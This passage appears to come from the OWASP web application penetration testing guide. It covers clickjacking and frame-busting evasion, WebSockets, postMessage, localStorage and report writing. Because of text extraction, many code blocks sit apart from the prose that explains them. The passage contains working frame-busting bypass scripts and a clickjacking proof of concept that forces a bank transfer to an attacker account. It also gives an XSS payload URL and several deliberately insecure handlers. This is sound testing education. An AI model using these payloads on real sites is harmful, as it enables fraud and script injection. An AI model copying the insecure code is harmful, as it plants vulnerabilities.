that, if it is set to the value “restricted”, ensures that JavaScript
code, ActiveX controls, and re-directs to other sites do not
work in the frame.
Example:
• Sandbox attribute: with HTML5 there is a new attribute called
“sandbox”. It enables a set of restrictions on content loaded
into the iframe. At this moment this attribute is only compatible
whit Chrome and Safari.
Example:
• Design mode: Paul Stone showed a security issue concerning
the “designMode” that can be turned on in the framing page (via
document.designMode), disabling JavaScript in top and sub-
frame. The design mode is currently implemented in Firefox
and IE8.
onBeforeUnload event
The onBeforeUnload event could be used to evade frame busting
code. This event is called when the frame busting code wants to
destroy the iframe by loading the URL in the whole web page and
not only in the iframe. The handler function returns a string that
is prompted to the user asking confirm if he wants to leave the
page. When this string is displayed to the user is likely to cancel
the navigation, defeating traget’s frame busting attempt.
The attacker can use this attack by registering an unload event
on the top page using the following example code:
The previous technique requires the user interaction but, the
same result, can be achieved without prompting the user. To
do this the attacker have to automatically cancel the incoming
navigation request in an onBeforeUnload event handler by re-
peatedly submitting (for example every millisecond) a navigation
request to a web page that responds with a “HTTP/1.1 204 No
Content” header.
Since with this response the browser will do nothing, the result-
ing of this operation is the flushing of the request pipeline, ren-
dering the original frame busting attempt futile.
Following an example code:
204 page:
Attacker’s page:
XSS Filter
Starting from Google Chrome 4.0 and from IE8 there were intro-
duced XSS filters to protect users from reflected XSS attacks. Nava
and Lindsay have observed that these kind of filters can be used to
deactivate frame busting code by faking it as malicious code.
• IE8 XSS filter: this filter has visibility into all requests and
responses parameters flowing through the web browser and
it compares them to a set of regular expressions in order to look
for reflected XSS attempts. When the filter identifies a possible
XSS attacks; it disable all inline scripts within the page, including
frame busting scripts (the same thing could be done with external
scripts). For this reason an attacker could induces a false positive
by inserting the beginning of the frame busting script into a request
parameters.
Example: Target web page frame busting code:
Attacker code:
Web Application Penetration Testing
<iframe src=”http://target site” security=”restricted”></
iframe>
<?php
header(“HTTP/1.1 204 No Content”);
?>
if ( top != self )
{
top.location=self.location;
}
</script>
<script>
var prevent_bust = 0;
window.onbeforeunload = function() {
prevent_bust++;
};
setInterval(
function() {
if (prevent_bust > 0) {
prevent_bust -= 2;
window.top.location =
“http://attacker.site/204.php”;
}
}, 1);
</script>
<iframe src=”http://target site”>
<h1>www.fictitious.site</h1>
<script>
window.onbeforeunload = function()
{
return “ Do you want to leave fictitious.site?”;
}
</script>
<iframe src=”http://target site”>
<iframe src=”http://target site” sandbox></iframe>
<iframe src=”http://target site/?param=<script>if”>

203
responses and is used to mark web pages that shouldn’t be framed.
This header can take the values DENY, SAMEORIGIN, ALLOW-FROM
origin, or non-standard ALLOWALL. Recommended value is DENY.
The “X-FRAME-OPTIONS” is a very good solution, and was adopted
by major browser, but also for this technique there are some limita-
tions that could lead in any case to exploit the clickjacking vulnera-
bility.
Browser compatibility
Since the “X-FRAME-OPTIONS” was introduced in 2009, this header
is not compatible with old browser. So every user that doesn’t have
an updated browser could be victim of clickjacking attack.
Proxies
Web proxies are known for adding and stripping headers. In the case
in which a web proxy strips the “X-FRAME-OPTIONS” header then
the site loses its framing protection.
Mobile website version
Also in this case, since the “X-FRAME-OPTIONS” has to be imple-
mented in every page of the website, the developers may have not
protected the mobile version of the website.
Create a “proof of concept”
Once we have discovered that the site we are testing is vulnerable
to clickjacking attack, we can proceed with the development of a
“proof of concept” to demonstrate the vulnerability. It is important
to note that, as mentioned previously, these attacks can be used in
conjunction with other forms of attacks (for example CSRF attacks)
and could lead to overcome anti-CSRF tokens. In this regard we can
imagine that, for example, the target site allows to authenticated
and authorized users to make a transfer of money to another ac-
count.
Suppose that to execute the transfer the developers have planned
three steps. In the first step the user fill a form with the destination
account and the amount. In the second step, whenever the user sub-
mits the form, is presented a summary page asking the user confir-
mation (like the one presented in the following picture).
Following a snippet of the code for the step 2:
• Chrome 4.0 XSSAuditor filter: It has a little different behaviour
compared to IE8 XSS filter, in fact with this filter an attacker could
deactivate a “script” by passing its code in a request parameter.
This enables the framing page to specifically target a single snippet
containing the frame busting code, leaving all the other codes
intact.
Example: Target web page frame busting code:
Attacker code:
Redefining location
For several browser the “document.location” variable is an im-
mutable attribute. However, for some version of Internet Explorer
and Safari, it is possible to redefine this attribute. This fact can be
exploited to evade frame busting code.
• Redefining location in IE7 and IE8: it is possible to redefine
“location” as it is illustrated in the following example. By defining
“location” as a variable, any code that tries to read or to navigate
by assigning “top.location” will fail due to a security violation and so
the frame busting code is suspended.
Example:
• Redefining location in Safari 4.0.4: To bust frame busting code
with “top.location” it is possible to bind “location” to a function
via defineSetter (through window), so that an attempt to read or
navigate to the “top.location” will fail.
Example:
Server side protection: X-Frame-Options
An alternative approach to client side frame busting code was imple-
mented by Microsoft and it consists of an header based defense. This
new “X-FRAME-OPTIONS” header is sent from the server on HTTP
Web Application Penetration Testing
<script>
if ( top != self )
{
top.location=self.location;
}
</script>
//generate random anti CSRF token
$csrfToken = md5(uniqid(rand(), TRUE));
<script>
var location = “xyz”;
</script>
<iframe src=”http://target site”></iframe>
<script>
window.defineSetter(“location” , function(){});
</script>
<iframe src=”http://target site”></iframe>
<iframe src=”http://target site/?param=if(top+!%3D+-
self)+%7B+top.location%3Dself.location%3B+%7D”>
Browser
Internet Explorer
Firefox (Gecko)
Opera
Safari
Chrome
Lowest version
8.0
3.6.9 (1.9.2.9)
10.50
4.0
4.1.249.1042

204
a random token generated in the second step and accepting only
variable passed via POST method. In this situation an attacker could
forge a CSRF + Clickjacking attack to evade anti-CSRF protection and
force a victim to do a money transfer without her consent.
The target page for the attack is the second step of the money trans-
fer procedure. Since the developers put the security controls only in
the last step, thinking that this is secure enough, the attacker could
pass the account and amount parameters via GET method. (Note:
there is an advanced clickjacking attack that permits to force users
to fill a form, so also in the case in which is required to fill a form, the
attack is feasible).
The attacker’s page may look a simple and harmless web page like
the one presented below:
But playing with the CSS opacity value we can see what is hidden
under a seemingly innocuous web page.
The clickjacking code the create this page is presented below:
In the last step are planned security controls and then, if is all ok, the
transfer is done. Following is presented a snippet of the code of the
last step (Note: in this example, for simplicity, there is no input saniti-
zation, but it has no relevance to block this type of attack):
As you can see the code is protected from CSRF attack both with
Web Application Penetration Testing
//set the token as in the session data
$_SESSION[‘antiCsrf’] = $csrfToken;
//Transfer form with the hidden field
$form = ‘
<form name=”transferForm” action=”confirm.php”
method=”POST”>
<div class=”box”>
<h1>BANK XYZ - Confirm Transfer</h1>
<p>
Do You want to confirm a transfer of <b>’.
$_REQUEST[‘amount’] .’ €</b> to account: <b>’. $_RE-
QUEST[‘account’] .’</b> ?
</p>
<label>
<input type=”hidden”
name=”amount” value=”’ . $_REQUEST[‘amount’] . ‘” />
<input type=”hidden”
name=”account” value=”’ . $_REQUEST[‘account’] . ‘” />
<input type=”hidden”
name=”antiCsrf” value=”’ . $csrfToken . ‘” />
<input type=”submit”
class=”button” value=”Transfer Money” />
</label>
</div>
</form>’;
if( (!empty($_SESSION[‘antiCsrf’])) && (!empty($_POST[‘an-
tiCsrf’])) )
{
//here we can suppose input sanitization code…
//check the anti-CSRF token
if( ($_SESSION[‘antiCsrf’] == $_POST[‘antiCsrf’]) )
{
echo ‘<p> ‘. $_POST[‘amount’] .’ € suc-
cessfully transfered to account: ‘. $_POST[‘account’] .’ </p>’;
}
}
else
{
echo ‘<p>Transfer KO</p>’;
}
<html>
<head>
<title>Trusted web page</title>
<style type=”text/css”><!--
*{
margin:0;
padding:0;
}
body {
background:#ffffff;
}
.button
{
padding:5px;
background:#6699CC;
left:275px;
width:120px;
border: 1px solid

205
With the help of CSS (note the #clickjacking block) we can mask and
suitably position the iframe in such a way as to match the buttons.
If the victim click on the button “Click and go!” the form is submitted
and the transfer is completed.
The example presented uses only basic clickjacking technique, but
with advanced technique is possible to force user filling form with
values defined by the attacker.
Tools
• Context Information Security: “Clickjacking Tool” - http://www
contextis.com/research/tools/clickjacking-tool/
References
OWASP Resources
• Clickjacking
Whitepapers
• Marcus Niemietz: “UI Redressing: Attacks and Countermeasures
Revisited” - http://ui-redressing.mniemietz.de/uiRedressing.pdf
• “Clickjacking” - https://en.wikipedia.org/wiki/Clickjacking
• Gustav Rydstedt, Elie Bursztein, Dan Boneh, and Collin Jackson:
“Busting Frame Busting: a Study of Clickjacking Vulnerabilities on
Popular Sites” - http://seclab.stanford.edu/websec/framebusting/
framebust.pdf
• Paul Stone: “Next generation clickjacking” - https://media.blackhat
com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-
Next-Generation-Clickjacking-slides.pdf
Testing WebSockets (OTG-CLIENT-010)
Summary
Traditionally the HTTP protocol only allows one request/response
per TCP connection. Asynchronous JavaScript and XML (AJAX) al-
lows clients to send and receive data asynchronously (in the back-
ground without a page refresh) to the server, however, AJAX requires
the client to initiate the requests and wait for the server responses
(half-duplex).
HTML5 WebSockets allow the client/server to create a ‘full-duplex’
(two-way) communication channels, allowing the client and server
to truly communicate asynchronously. WebSockets conduct their
initial ‘upgrade’ handshake over HTTP and from then on all commu-
nication is carried out over TCP channels by use of frames.
Origin
It is the server’s responsibility to verify the Origin header in the initial
HTTP WebSocket handshake. If the server does not validate the ori-
gin header in the initial WebSocket handshake, the WebSocket server
may accept connections from any origin. This could allow attackers
to communicate with the WebSocket server cross-domain allowing
for Top 10 2013-A8-Cross-Site Request Forgery (CSRF) type issues.
Confidentiality and Integrity
WebSockets can be used over unencrypted TCP or over encrypted
TLS. To use unencrypted WebSockets the ws:// URI scheme is used
(default port 80), to use encrypted (TLS) WebSockets the wss:// URI
scheme is used (default port 443). Look out for Top 10 2013-A6-Sen-
sitive Data Exposure type issues.
Authentication
WebSockets do not handle authentication, instead normal application
authentication mechanisms apply, such as cookies, HTTP Authenti-
cation or TLS authentication. Look out for Top 10 2013-A2-Broken
Authentication and Session Management type issues.
Authorization
WebSockets do not handle authorization, normal application autho-
rization mechanisms apply. Look out for Top 10 2013-A4-Insecure
Direct Object References and Top 10 2013-A7-Missing Function
Level Access Control type issues.
Web Application Penetration Testing
}
#content {
width: 500px;
height: 500px;
margin-top: 150px ;
margin-left: 500px;
}
#clickjacking
{
position: absolute;
left: 172px;
top: 60px;
filter: alpha(opaci-
ty=0);
opacity:0.0
}
//--></style>
</head>
<body>
<div id=”content”>
<h1>www.owasp.com</h1>
<form action=”http://www.
owasp.com”>
<input type=”submit”
class=”button” value=”Click and go!”>
</form>
</div>
<iframe id=”clickjacking” src=”http://localhost/
csrf/transfer.php?account=ATTACKER&amount=10000”
width=”500” height=”500” scrolling=”no” frameborder=”-
none”>
</iframe>
</body>
</html>

206
Input Sanitization
As with any data originating from untrusted sources, the data should
be properly sanitised and encoded. Look out for Top 10 2013-A1-In-
jection and Top 10 2013-A3-Cross-Site Scripting (XSS) type issues.
How to Test
Black Box testing
1. Identify that the application is using WebSockets.
• Inspect the client-side source code for the ws:// or wss:// URI
scheme.
• Use Google Chrome’s Developer Tools to view the Network
WebSocket communication.
• Use OWASP Zed Attack Proxy (ZAP)’s WebSocket tab.
2. Origin.
• Using a WebSocket client (one can be found in the Tools section
below) attempt to connect to the remote WebSocket server. If a
connection is established the server may not be checking the origin
header of the WebSocket handshake.
3. Confidentiality and Integrity.
• Check that the WebSocket connection is using SSL to transport
sensitive information (wss://).
• Check the SSL Implementation for security issues (Valid Certificate,
BEAST, CRIME, RC4, etc). Refer to the Testing for Weak SSL/
TLS Ciphers, Insufficient Transport Layer Protection (OTG-
CRYPST-001) section of this guide.
4. Authentication.
• WebSockets do not handle authentication, normal black box
authentication tests should be carried out. Refer to the
Authentication Testing sections of this guide.
5. Authorization.
• WebSockets do not handle authorization, normal black-box
authorization tests should be carried out. Refer to the Authorization
Testing sections of this guide.
6. Input Sanitization.
• Use OWASP Zed Attack Proxy (ZAP)’s WebSocket tab to replay
and fuzz WebSocket request and responses. Refer to the Testing
for Data Validation sections of this guide.
Example 1
Once we have identified that the application is using WebSockets (as
described above) we can use the OWASP Zed Attack Proxy (ZAP) to
intercept the WebSocket request and responses. ZAP can then be
used to replay and fuzz the WebSocket request/responses.
Example 2
Using a WebSocket client (one can be found in the Tools section be-
low) attempt to connect to the remote WebSocket server. If the con-
nection is allowed the WebSocket server may not be checking the
WebSocket handshake’s origin header. Attempt to replay requests
previously intercepted to verify that cross-domain WebSocket com-
munication is possible.
Gray Box testing
Gray box testing is similar to black box testing. In gray box testing the
pen-tester has partial knowledge of the application. The only differ-
ence here is that you may have API documentation for the applica-
tion being tested which includes the expected WebSocket request
and responses.
Tools
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org/index
php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for finding
vulnerabilities in web applications. It is designed to be used by people
with a wide range of security experience and as such is ideal for de-
velopers and functional testers who are new to penetration testing.
ZAP provides automated scanners as well as a set of tools that allow
you to find security vulnerabilities manually.
• WebSocket Client - https://github.com/RandomStorm/scripts
blob/master/WebSockets.html
A WebSocket client that can be used to interact with a WebSocket
server.
• Google Chrome Simple WebSocket Client - https://chrome
google.com/webstore/detail/simple-websocket-client/
pfdhoblngboilpfeibdedpjgfnlcodoo?hl=en
Construct custom Web Socket requests and handle responses to di-
rectly test your Web Socket services.
References
Whitepapers
• HTML5 Rocks - Introducing WebSockets: Bringing Sockets to
the Web: http://www.html5rocks.com/en/tutorials/websockets/
basics/
• W3C - The WebSocket API: http://dev.w3.org/html5/websockets/
• IETF - The WebSocket Protocol: https://tools.ietf.org/html
rfc6455
Web Application Penetration Testing
207
• Christian Schneider - Cross-Site WebSocket Hijacking (CSWSH):
http://www.christian-schneider.net/
CrossSiteWebSocketHijacking.html
• Jussi-Pekka Erkkilä - WebSocket Security Analysis: http://juerkkil
iki.fi/files/writings/websocket2012.pdf
• Robert Koch- On WebSockets in Penetration Testing: http://www
ub.tuwien.ac.at/dipl/2013/AC07815487.pdf
• DigiNinja - OWASP ZAP and Web Sockets: http://www.digininja
org/blog/zap_web_sockets.php
Test Web Messaging (OTG-CLIENT-011)
Summary
Web Messaging (also known as Cross Document Messaging) allows
applications running on different domains to communicate in a se-
cure manner. Before the introduction of web messaging the com-
munication of different origins (between iframes, tabs and windows)
was restricted by the same origin policy and enforced by the brows-
er, however developers used multiple hacks in order to accomplish
these tasks, most of them were mainly insecure.
This restriction within the browser is in place to restrict a malicious
website to read confidential data from other iframes, tabs, etc, how-
ever there are some legitimate cases where two trusted websites
need to exchange data between each other. To meet this need Cross
Document Messaging was introduced within he WHATWG HTML5
draft specification and implemented in all major browsers. It enables
secure communication between multiple origins across iframes,
tabs and windows.
The Messaging API introduced the postMessage() method, with
which plain-text messages can be sent cross-origin. It consists of
two parameters, message and domain.
There are some security concerns when using ‘*’ as the domain that
we discuss below. Then, in order to receive messages the receiving
website needs to add a new event handler, and has the following at-
tributes:
• data: The content of the incoming message
• origin: The origin of the sender document
• source: source window
An example:
Web Application Penetration Testing
Origin Security Concept
The origin is made up of a scheme, host name and port and identifies
uniquely the domain sending or receiving the message, it does not
include the path or the fragment part of the url. For instance, https://
example.com/ will be considered different from http://example.com
because the schema in the first case is https and in the second http,
same applies to web servers running in the same domain but differ-
ent port.
From a security perspective we should check whether the code is fil-
tering and processing messages from trusted domains only, normal-
ly the best way to accomplish this is using a whitelist. Also within the
sending domain, we also want to make sure they are explicitly stat-
ing the receiving domain and not ‘*’ as the second argument of post-
Message() as this practice could introduce security concerns too,
and could lead to, in the case of a redirection or if the origin changes
by other means, the website sending data to unknown hosts, and
therefore, leaking confidential data to malicious servers.
In the case the website failed to add security controls to restrict the
domains or origins that can send messages to a website most likely
will introduce a security risk so it is very interesting part of the code
from a penetration testing point of view. We should scan the code
for message event listeners, and get the callback function from the
addEventListener method to further analysis as domains must be
always be verified prior data manipulation.
event.data Input Validation
Input validation is also important, even though the website is ac-
cepting messages from trusted domains only, it needs to treat the
data as external untrusted data and apply the same level of secu-
rity controls to it. We should analyze the code and look for insecure
methods, in particular if data is being evaluated via
or inserted into the DOM via the
property as that would create a DOM-based XSS vulnerability.
How to Test
Black Box testing
Black box testing for vulnerabilities on Web Messaging is not usually
performed since access to the source code is always available as it
needs to be sent to the client to be executed.
Gray Box testing
Manual testing needs to be conducted and the JavaScript code ana-
lyzed looking for how Web Messaging is implemented. In particular
we should be interested in how the website is restricting messages
from untrusted domain and how the data is handled even for trusted
domains. Below are some examples:
Vulnerable code example:
In this example, access is needed for every subdomain (www, chat,
forums, ...) within the owasp.org domain. The code is trying to accept
any domain ending on .owasp.org:
Send message:
iframe1.contentWindow.postMessage(“Hello world”,”http://
www.example.com”);
Receive message:
window.addEventListener(“message”, handler, true);
function handler(event) {
if(event.origin === ‘chat.example.com’) {
/* process message (event.data) */
} else {
/* ignore messages from untrusted domains */
}
}
eval()
innerHTML
208
Web Application Penetration Testing
The intention is to allow subdomains in this form:
Insecure code. An attacker can easily bypass the filter as www.
owasp.org.attacker.com will match.
Example of lack of origin check, very insecure as will accept input
from any domain:
Input validation example: Lack of security controls lead to Cross-Site
Scripting (XSS)
This code will lead to Cross-Site Scripting (XSS) vulnerabilities as
data is not being treated properly, a more secure approach would be
to use the property textContent instead of innetHTML.
Tools
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org/index
php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for finding
vulnerabilities in web applications. It is designed to be used by people
with a wide range of security experience and as such is ideal for de-
velopers and functional testers who are new to penetration testing.
ZAP provides automated scanners as well as a set of tools that allow
you to find security vulnerabilities manually.
References
OWASP Resources
• OWASP HTML5 Security Cheat Sheet: https://www.owasp.org
index.php/HTML5_Security_Cheat_Sheet
Whitepapers
• Web Messaging Specification: http://www.whatwg.org/specs
web-apps/current-work/multipage/web-messaging.html
Test Local Storage (OTG-CLIENT-012)
Summary
Local Storage also known as Web Storage or Offline Storage is a
mechanism to store data as key/value pairs tied to a domain and
enforced by the same origin policy (SOP). There are two objects,
localStorage that is persistent and is intended to survive browser/
system reboots and sessionStorage that is temporary and will only
exists until the window or tab is closed.
On average browsers allow to store in this storage around 5MB per
domain, that compared to the 4KB of cookies is a big difference, but
the key difference from the security perspective is that the data
stored in these two objects is kept in the client and never sent to the
server, this also improves network performance as data do not need
to travel over the wire back and forth.
localStorage
Access to the storage is normally done using the setItem
and getItem functions. The storage can be read from javas-
cript which means with a single XSS an attacker would be able
to extract all the data from the storage. Also malicious data
can be loaded into the storage via JavaScript so the applica-
tion needs to have the controls in place to treat untrusted data.
Check if there are more than one application in the same domain like
example.foo/app1 and example.foo/app2 because those will share
the same storage.
Data stored in this object will persist after the window is closed, it is
a bad idea to store sensitive data or session identifiers on this object
as these can be accesed via JavaScript. Session IDs stored in cookies
can mitigate this risk using the httpOnly flag.
sessionStorage
Main difference with localStorage is that the data stored in this object
is only accessible until the tab/window is closed which is a perfect
candidate for data that doesn’t need to persist between sessions. It
shares most of the properties and the getItem/setItem methods, so
manual testing needs to be undertaken to look for these methods
and identify in which parts of the code the storage is accessed.
How to Test
Black Box testing
Black box testing for issues within the Local Storage code is not usu-
ally performed since access to the source code is always available as
it needs to be sent to the client to be executed.
Gray Box testing
First of all, we need to check whether the Local Storage is used.
Example 1: Access to localStorage:
Access to every element in localStorage with JavaScript:
window.addEventListener(“message”, callback, true);
function callback(e) {
</b>if(e.origin.indexOf(“.owasp.org”)!=-1) {<b>
/* process message (e.data) */
}
}
www.owasp.org
chat.owasp.org
forums.owasp.org
...
window.addEventListener(“message”, callback, true);
function callback(e) {
/* process message (e.data) */
}
for(var i=0; i<localStorage.length; i++) {
console.log(localStorage.key(i), “ = “, localStorage.ge-
tItem(localStorage.key(i)));
}
window.addEventListener(“message”, callback, true);
function callback(e) {
if(e.origin === “trusted.domain.com”) {
element.innerHTML= e.data;
}
}

209
same code can be applied to sessionStorage
Using Google Chrome, click on menu -> Tools -> Developer Tools.
Then under Resources you will see ‘Local Storage’ and ‘Web Storage’.
Using Firefox with the Firebug add on you can easily inspect the lo-
calStorage/sessionStorage object in the DOM tab.
Also, we can inspect these objects from the developer tools of our
browser.
Next manual testing needs to be conducted in order to determine
whether the website is storing sensitive data in the storage that
represents a risk and will increase dramatically the impact of a in-
formation leak. Also check the code handling the Storage to deter-
mine if it is vulnerable to injection attacks, common issue when the
code does not escape the input or output. The JavaScript code has
to be analyzed to evaluate these issues, so make sure you crawl the
application to discover every instance of JavaScript code and note
sometimes applications use third-party libraries that would need to
be examined too.
Here is an example of how improper use of user input and lack of
validation can lead to XSS attacks.
Example 2: XSS in localStorage:
Insecure assignment from localStorage can lead to XSS
URL PoC:
Tools
• Firebug - http://getfirebug.com/
• Google Chrome Developer Tools - https://developers.google.com
chrome-developer-tools/
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org/index
php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for finding
vulnerabilities in web applications. It is designed to be used by people
with a wide range of security experience and as such is ideal for de-
velopers and functional testers who are new to penetration testing.
ZAP provides automated scanners as well as a set of tools that allow
you to find security vulnerabilities manually.
References
OWASP Resources
• OWASP HTML5 Security Cheat Sheet: https://www.owasp.org
index.php/HTML5_Security_Cheat_Sheet
Whitepapers
• Web Storage Specification: http://www.w3.org/TR/webstorage/
function action(){
var resource = location.hash.substring(1);
localStorage.setItem(“item”,resource);
item = localStorage.getItem(“item”);
document.getElementById(“div1”).innerHTML=item;
}
</script>
<body onload=”action()”>
<div id=”div1”></div>
</body>
http://server/StoragePOC.html#<img src=x onerror=alert(1)>

210
Performing the technical side of the assessment is only half
of the overall assessment process. The final product is the
production of a well written and informative report. A report
should be easy to understand and should highlight all the
risks found during the assessment phase.
5
Reporting
Performing the technical side of the assessment is only half of the
overall assessment process. The final product is the production
of a well written and informative report. A report should be easy
to understand and should highlight all the risks found during the
assessment phase. The report should appeal to both executive
management and technical staff.
The report needs to have three major sections. It should be creat-
ed in a manner that allows each separate section to be printed and
given to the appropriate teams, such as the developers or system
managers. The recommended sections are outlined below.
1. Executive Summary
The executive summary sums up the overall findings of the as-
sessment and gives business managers and system owners a
high level view of the vulnerabilities discovered. The language
used should be more suited to people who are not technically
aware and should include graphs or other charts which show the
risk level. Keep in mind that executives will likely only have time to
read this summary and will want two questions answered in plain
language: 1) What’s wrong? 2) How do I fix it? You have one page
to answer these questions.
The executive summary should plainly state that the vulnerabili-
ties and their severity is an input to their organizational risk man-
agement process, not an outcome or remediation. It is safest to
explain that tester does not understand the threats faced by the
organization or business consequences if the vulnerabilities are
exploited. This is the job of the risk professional who calculates
risk levels based on this and other information. Risk management
will typically be part of the organization’s IT Security Governance,
Risk and Compliance (GRC) regime and this report will simply pro-
vide an input to that process.
2. Test Parameters
The Introduction should outline the parameters of the security
testing, the findings and remediation. Some suggested section
headings include:
2.1 Project Objective: This section outlines the project objectives
and the expected outcome of the assessment.
2.2 Project Scope: This section outlines the agreed scope.
2.3 Project Schedule This section outlines when the testing com-
menced and when it was completed.
2.4 Targets: This section lists the number of applications or tar-
geted systems.
2.5 Limitations: This section outlines every limitation which was
faced throughout the assessment. For example, limitations of
project-focused tests, limitation in the security testing meth-
ods, performance or technical issues that the tester come across
during the course of assessment, etc.
2.6 Findings Summary This section outlines the vulnerabilities
that were discovered during testing.
2.7 Remediation Summary This section outlines the action plan
for fixing the vulnerabilities that were discovered during testing.
3. Findings
The last section of the report includes detailed technical infor-
mation about the vulnerabilities found and the actions needed to
resolve them. This section is aimed at a technical level and should
include all the necessary information for the technical teams to
understand the issue and resolve it. Each finding should be clear
and concise and give the reader of the report a full understanding
of the issue at hand.
The findings section should include:
• Screenshots and command lines to indicate what tasks were
undertaken during the execution of the test case
• The affected item
• A technical description of the issue and the affected function
or object
• A section on resolving the issue
• The severity rating [1], with vector notation if using CVSS
The following is the list of controls that were tested during the
assessment:

211
Reporting
Test ID Lowest version
OTG-INFO-001
OTG-INFO-002
OTG-INFO-003
OTG-INFO-004
OTG-INFO-005
OTG-INFO-006
OTG-INFO-007
OTG-INFO-008
OTG-INFO-009
OTG-INFO-010
OTG-CONFIG-001
OTG-CONFIG-002
OTG-CONFIG-003
OTG-CONFIG-004
OTG-CONFIG-005
OTG-CONFIG-006
OTG-CONFIG-007
OTG-CONFIG-008
OTG-IDENT-001
OTG-IDENT-002
OTG-IDENT-003
OTG-IDENT-004
OTG-IDENT-005
OTG-IDENT-006
OTG-IDENT-007
OTG-AUTHN-001
OTG-AUTHN-002
OTG-AUTHN-003
OTG-AUTHN-004
OTG-AUTHN-005
OTG-AUTHN-006
OTG-AUTHN-007
OTG-AUTHN-008
OTG-AUTHN-009
OTG-AUTHN-010
OTG-AUTHZ-001
OTG-AUTHZ-002
OTG-AUTHZ-003
OTG-AUTHZ-004
Information Gathering
Configuration and Deploy Management Testing
Identity Management Testing
Authentication Testing
Authorization Testing
Conduct Search Engine Discovery and Reconnaissance for Information Leakage
Fingerprint Web Server
Review Webserver Metafiles for Information Leakage
Enumerate Applications on Webserver
Review Webpage Comments and Metadata for Information Leakage
Identify application entry points
Map execution paths through application
Fingerprint Web Application Framework
Fingerprint Web Application
Map Application Architecture
Test Network/Infrastructure Configuration
Test Application Platform Configuration
Test File Extensions Handling for Sensitive Information
Backup and Unreferenced Files for Sensitive Information
Enumerate Infrastructure and Application Admin Interfaces
Test HTTP Methods
Test HTTP Strict Transport Security
Test RIA cross domain policy
Test Role Definitions
Test User Registration Process
Test Account Provisioning Process
Testing for Account Enumeration and Guessable User Account
Testing for Weak or unenforced username policy
Test Permissions of Guest/Training Accounts
Test Account Suspension/Resumption Process
Testing for Credentials Transported over an Encrypted Channel
Testing for default credentials
Testing for Weak lock out mechanism
Testing for bypassing authentication schema
Test remember password functionality
Testing for Browser cache weakness
Testing for Weak password policy
Testing for Weak security question/answer
Testing for weak password change or reset functionalities
Testing for Weaker authentication in alternative channel
Testing Directory traversal/file include
Testing for bypassing authorization schema
Testing for Privilege Escalation
Testing for Insecure Direct Object References

212
Reporting
Test ID Lowest version
OTG-SESS-001
OTG-SESS-002
OTG-SESS-003
OTG-SESS-004
OTG-SESS-005
OTG-SESS-006
OTG-SESS-007
OTG-SESS-008
OTG-INPVAL-001
OTG-INPVAL-002
OTG-INPVAL-003
OTG-INPVAL-004
OTG-INPVAL-006
OTG-INPVAL-007
OTG-INPVAL-008
OTG-INPVAL-009
OTG-INPVAL-010
OTG-INPVAL-011
OTG-INPVAL-012
OTG-INPVAL-013
OTG-INPVAL-014
OTG-INPVAL-015
OTG-INPVAL-016
OTG-INPVAL-017
Session Management Testing
Input Validation Testing
Testing for Bypassing Session Management Schema
Testing for Cookies attributes
Testing for Session Fixation
Testing for Exposed Session Variables
Testing for Cross Site Request Forgery
Testing for logout functionality
Test Session Timeout
